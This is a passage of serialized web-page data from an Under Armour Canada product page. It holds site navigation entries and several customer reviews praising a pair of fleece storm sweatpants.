Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n94:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n97:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L64\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9d\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a0:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"9d:[\"$undefined\",[\"$\",\"$L9e\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$L9f\",[\"$\",\"$La0\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":109,\"value\":4.578,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":109,\"locale\":\"en_US\",\"results\":[{\"id\":\"247498230\",\"cID\":\"5a455d27-6d2f-5d30-a221-3f6114a1f9df\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-16T15:30:17.000+00:00\",\"lastModificationTime\":\"2026-01-16T15:30:17.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"New York\",\"authorId\":\"9o0t39wit0fshc5uf2tqgzbji\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-16T14:12:33.000+00:00\",\"reviewText\":\"Super comfy and a great fit.\",\"title\":\"Love it\",\"userNickname\":\"Drew461\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17685727ebLZfhacix\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247467555\",\"cID\":\"ec8fb6f2-33e1-5d12-9404-092744405b50\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-15T00:00:10.000+00:00\",\"lastModificationTime\":\"2026-01-15T00:00:10.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Pennsylvania\",\"authorId\":\"9kjhoexsotddu82kepbfjv6ps\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-14T23:35:39.000+00:00\",\"reviewText\":\"These are fleece and warm on the inside like normal sweatpants but silky in the outside. The outside material is storm and somewhat water resistant. It was perfect in light rain and shoveling snow to keep my clothes underneath warm and dry\",\"title\":\"Good storm sweat pants\",\"userNickname\":\"Greg m 123\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17684337AvxhqM0Im4\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247404861\",\"cID\":\"22523544-0281-56dc-8c75-40e46dd80286\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-12T14:15:19.000+00:00\",\"lastModificationTime\":\"2026-01-12T14:15:19.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"q8a360ydgwrbhtv59c3ukrajk\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-12T11:40:13.000+00:00\",\"reviewText\":\"Perfect combination of quality and warmth without the bulk.\",\"title\":\"High quality pants\",\"userNickname\":\"GolfKing\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17682180kT5LwhSxAV\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247388939\",\"cID\":\"ea158d8e-ba94-5c76-a32a-76372720a1ef\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-11T19:45:12.000+00:00\",\"lastModificationTime\":\"2026-01-11T19:45:12.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Virginia\",\"authorId\":\"lu77zfp1v8hbmh2eiqlm7ne6o\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-11T19:27:34.000+00:00\",\"reviewText\":\"Love these pants! The zipper at the bottom helps a lot to not have to take off your shoes.\",\"title\":\"Super cozy, warm and water resistant\",\"userNickname\":\"kevrun\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17681596k7E4FFiaHn\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247342621\",\"cID\":\"3868ca15-e113-59a8-95e8-aedc8073a16c\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-10T21:15:16.000+00:00\",\"lastModificationTime\":\"2026-01-10T21:15:16.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"md\",\"authorId\":\"1zf640w580elgk6b2ig1lyj3l\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-09T21:02:58.000+00:00\",\"reviewText\":\"quality product for a great sale price\",\"title\":\"quality\",\"userNickname\":\"ck123456789\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17679925KokrVlD4fJ\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247321453\",\"cID\":\"49b3ee60-a17c-5634-a402-33848b45c297\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-09T21:00:15.000+00:00\",\"lastModificationTime\":\"2026-01-09T21:00:15.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Chicago\",\"authorId\":\"9pr4dffy6ah7yq2ugnmw47dub\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-08T23:16:19.000+00:00\",\"reviewText\":\"Pants are comfortable and fit nice. The zippers on the ankles and the zipper pocket inside the right side pocket are a big plus.\",\"title\":\"Nice comfortable fit\",\"userNickname\":\"Dano50\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17679141jdRCN0yEKW\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247209281\",\"cID\":\"aa5c7c86-40a0-59e5-8fcb-ee1591092681\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-04T23:30:14.000+00:00\",\"lastModificationTime\":\"2026-01-04T23:30:14.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Albuquerque\",\"authorId\":\"a353ygtscj3t6f9gtsko5oteo\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-04T22:53:44.000+00:00\",\"reviewText\":\"These are nice and light, perfect for jogging or working out. Good quality material.\",\"title\":\"Nice sweats\",\"userNickname\":\"Rey1\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17675672dTpTkx24ur\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247176237\",\"cID\":\"0e436e41-ac8f-5797-866f-dfa0cb583a48\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-03T21:30:11.000+00:00\",\"lastModificationTime\":\"2026-01-03T21:30:11.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Deland, FL\",\"authorId\":\"t2f8z3skvyyf71875rpdgjzpl\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-03T21:06:16.000+00:00\",\"reviewText\":\"I love these pants. I did have to size down, I guess I lost more weight playing pickleball than I thought. Very comfortable, well designed and built to last.\",\"title\":\"Best of UA\",\"userNickname\":\"PickleBob\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17674743kwKoQantDu\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":5,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247073205\",\"cID\":\"42aa2c79-892f-592a-a30f-89301c32d6ac\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-02T20:45:28.000+00:00\",\"lastModificationTime\":\"2026-01-02T20:45:28.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Tyler, TC\",\"authorId\":\"mg3c917cxwwfrm40nirhemt0e\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/dee2ca04-f819-58c6-93cf-1697c969337f\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4d3f47fa-74ee-56d8-ab8c-d1b64d6396f0\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f698f2af-1ff4-5125-998a-9803288efbfd\"}},\"id\":\"15899223\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-31T01:30:08.000+00:00\",\"reviewText\":\"We rarely get really cold weather in East Texas, but when we do get it, it’s REALLY cold. That’s why I needed these pants for getting outside for my daily walk/runs. But I also wore them to a basketball game the other night. They looked great, were very comfortable and I didn’t look like a slob. Get these pants!\",\"title\":\"Love these pants!\",\"userNickname\":\"bkh821\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176714461a6u7UEksQ\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247059771\",\"cID\":\"220c84ba-fa18-57e5-9c93-b2bdd991cbf2\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-30T22:15:13.000+00:00\",\"lastModificationTime\":\"2025-12-30T22:15:13.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"WI\",\"authorId\":\"3pbo82f5gmxv4x9ykdzmo9dhe\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-30T19:17:11.000+00:00\",\"reviewText\":\"Comfy pants, soft and warm\",\"title\":\"Soft and warm!\",\"userNickname\":\"Diannas\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17671222ZyVMarZBMf\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":1,\"locale\":\"en_US\",\"results\":[{\"id\":\"247073205\",\"cID\":\"42aa2c79-892f-592a-a30f-89301c32d6ac\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-02T20:45:28.000+00:00\",\"lastModificationTime\":\"2026-01-02T20:45:28.000+00:00\",\"productId\":\"1370385\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Tyler, 